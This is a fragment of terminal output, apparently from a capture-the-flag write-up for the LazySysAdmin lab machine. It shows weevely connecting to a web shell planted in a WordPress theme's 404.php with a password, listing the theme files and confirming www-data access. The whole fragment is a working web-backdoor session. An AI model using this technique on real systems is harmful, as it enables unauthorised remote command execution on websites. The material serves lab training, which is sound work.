 ┌──(root㉿kali)-[~]
└─# weevely http://10.9.75.90/wordpress/wp-content/themes/twentyfifteen/404.php feile
[+] weevely 4.0.1
[+] Target:     10.9.75.90
[+] Session:    /root/.weevely/sessions/10.9.75.90/404_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
404.php
archive.php
author-bio.php
comments.php
content-link.php
content-none.php
content-page.php
content-search.php
content.php
css
footer.php
functions.php
genericons
header.php
image.php
inc
index.php
js
page.php
readme.txt
rtl.css
screenshot.png
search.php
sidebar.php
single.php
style.css
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen $